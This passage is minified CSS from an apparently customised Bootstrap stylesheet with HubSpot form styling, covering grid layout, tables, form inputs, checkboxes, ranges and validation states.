0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#2b3a44;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#2b3a44;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#2b3a44;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#2b3a44;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d8da;--bs-table-striped-bg:#cacdcf;--bs-table-striped-color:#000;--bs-table-active-bg:#bfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c7c9;--bs-table-hover-color:#000;border-color:#bfc2c4;color:#000}.table-secondary{--bs-table-bg:#cceff4;--bs-table-striped-bg:#c2e3e8;--bs-table-striped-color:#000;--bs-table-active-bg:#b8d7dc;--bs-table-active-color:#000;--bs-table-hover-bg:#bddde2;--bs-table-hover-color:#000;border-color:#b8d7dc;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c4e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff8de;--bs-table-striped-bg:#f2ebd3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dfc8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece5ce;--bs-table-hover-color:#000;border-color:#e6dfc8;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc1c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7c9;--bs-table-hover-color:#000;border-color:#dfc1c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{transition:none}}.form-control[type=file],.hs-form input[type=file].hs-input:not([type=checkbox]),.hs-form select[type=file].hs-input,.hs-form textarea[type=file].hs-input{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.hs-form input[type=file].hs-input:not(:disabled):not([readonly]):not([type=checkbox]),.hs-form select[type=file].hs-input:not(:disabled):not([readonly]),.hs-form textarea[type=file].hs-input:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{background-color:#fff;border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);color:#2b3a44;outline:0}.form-control::-webkit-date-and-time-value,.hs-form input.hs-input:not([type=checkbox])::-webkit-date-and-time-value,.hs-form select.hs-input::-webkit-date-and-time-value,.hs-form textarea.hs-input::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder,.hs-form input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form select.hs-input::-moz-placeholder,.hs-form textarea.hs-input::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.hs-form input.hs-input:not([type=checkbox])::placeholder,.hs-form select.hs-input::placeholder,.hs-form textarea.hs-input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.hs-form input.hs-input:disabled:not([type=checkbox]),.hs-form input[readonly].hs-input:not([type=checkbox]),.hs-form select.hs-input:disabled,.hs-form select[readonly].hs-input,.hs-form textarea.hs-input:disabled,.hs-form textarea[readonly].hs-input{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::file-selector-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#2b3a44;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.hs-form textarea.hs-input,textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:.375rem;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select,.hs-form select.hs-input{-moz-padding-start:calc(.75rem - 3px);background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select,.hs-form select.hs-input{transition:none}}.form-select:focus,.hs-form select.hs-input:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]),.hs-form select[multiple].hs-input,.hs-form select[size].hs-input:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#e9ecef}.form-select:-moz-focusring,.hs-form select.hs-input:-moz-focusring{color:transparent;text-shadow:0 0 0 #2b3a44}.form-select-sm{border-radius:.2rem;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:.3rem;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input,.form-check .hs-form input.hs-input[type=checkbox],.hs-form .form-check input.hs-input[type=checkbox]{float:left;margin-left:-1.5em}.form-check-input,.hs-form input.hs-input[type=checkbox]{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox],.hs-form input[type=checkbox].hs-input{border-radius:.25em}.form-check-input[type=radio],.hs-form input[type=radio].hs-input[type=checkbox]{border-radius:50%}.form-check-input:active,.hs-form input.hs-input[type=checkbox]:active{filter:brightness(90%)}.form-check-input:focus,.hs-form input.hs-input[type=checkbox]:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#2b3a44;border-color:#2b3a44}.form-check-input:checked[type=checkbox],.hs-form input.hs-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio],.hs-form input.hs-input[type=checkbox]:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate,.hs-form input[type=checkbox].hs-input:indeterminate{background-color:#2b3a44;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2b3a44}.form-check-input:disabled,.hs-form input.hs-input[type=checkbox]:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.hs-form input.hs-input[type=checkbox]:disabled~.form-check-label,.hs-form input[disabled].hs-input[type=checkbox]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{transition:none}}.form-switch .form-check-input:focus,.form-switch .hs-form input.hs-input[type=checkbox]:focus,.hs-form .form-switch input.hs-input[type=checkbox]:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2300b0ca'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked,.form-switch .hs-form input.hs-input[type=checkbox]:checked,.hs-form .form-switch input.hs-input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:calc(24px + .5rem);padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;margin-top:-11.5px;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-webkit-slider-runnable-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-moz-range-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form .form-floating>select.hs-input::-moz-placeholder,.hs-form .form-floating>textarea.hs-input::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::placeholder,.hs-form .form-floating>select.hs-input::placeholder,.hs-form .form-floating>textarea.hs-input::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder),.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox]),.hs-form .form-floating>select.hs-input:not(:-moz-placeholder),.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.hs-form .form-floating>input.hs-input:focus:not([type=checkbox]),.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox]),.hs-form .form-floating>select.hs-input:focus,.hs-form .form-floating>select.hs-input:not(:placeholder-shown),.hs-form .form-floating>textarea.hs-input:focus,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox]),.hs-form .form-floating>select.hs-input:-webkit-autofill,.hs-form .form-floating>textarea.hs-input:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select,.hs-form .form-floating>select.hs-input{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label,.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox])~label,.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.hs-form .form-floating>input.hs-input:focus:not([type=checkbox])~label,.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox])~label,.hs-form .form-floating>select.hs-input~label,.hs-form .form-floating>textarea.hs-input:focus~label,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox])~label,.hs-form .form-floating>select.hs-input:-webkit-autofill~label,.hs-form .form-floating>textarea.hs-input:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.hs-form .input-group>input:not([type=checkbox]).hs-input,.hs-form .input-group>select.hs-input,.hs-form .input-group>textarea.hs-input,.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.hs-form .input-group>input.hs-input:focus:not([type=checkbox]),.hs-form .input-group>select.hs-input:focus,.hs-form .input-group>textarea.hs-input:focus,.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.hs-form .input-group-lg>input:not([type=checkbox]).hs-input,.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-lg>textarea.hs-input,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.hs-form .input-group-sm>input:not([type=checkbox]).hs-input,.hs-form .input-group-sm>select.hs-input,.hs-form .input-group-sm>textarea.hs-input,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-sm>select.hs-input,.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.hs-form .was-validated input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid,.hs-form .was-validated textarea.hs-input:valid,.hs-form input.is-valid.hs-input:not([type=checkbox]),.hs-form select.is-valid.hs-input,.hs-form textarea.is-valid.hs-input,.was-validated .form-control:valid,.was-validated .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid,.was-validated .hs-form textarea.hs-input:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.hs-form .was-validated input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid:focus,.hs-form .was-validated textarea.hs-input:valid:focus,.hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form select.is-valid.hs-input:focus,.hs-form textarea.is-valid.hs-input:focus,.was-validated .form-control:valid:focus,.was-validated .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid:focus,.was-validated .hs-form textarea.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.hs-form .was-validated textarea.hs-input:valid,.hs-form textarea.is-valid.hs-input,.was-validated .hs-form textarea.hs-input:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + 